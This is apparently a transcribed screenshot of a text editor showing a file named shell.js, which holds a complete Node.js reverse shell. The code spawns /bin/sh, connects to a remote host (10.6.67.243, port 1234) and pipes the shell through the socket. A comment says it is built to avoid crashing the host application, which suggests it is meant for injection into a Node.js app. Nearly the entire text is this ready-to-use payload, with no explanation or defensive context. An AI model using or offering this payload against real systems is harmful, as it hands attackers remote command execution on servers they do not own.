 ~/Desktop/shell.js - Mousepad
File Edit Search View Document Help
1 AAAA
2 (function(){
3     var net = require("net"),
4         cp = require("child_process"),
5         sh = cp.spawn("/bin/sh", []);
6     var client = new net.Socket();
7     client.connect(1234, "10.6.67.243", function(){
8         client.pipe(sh.stdin);
9         sh.stdout.pipe(client);
10         sh.stderr.pipe(client);
11     });
12     return /a/; // Prevents the Node.js application form crashing
13 })();
14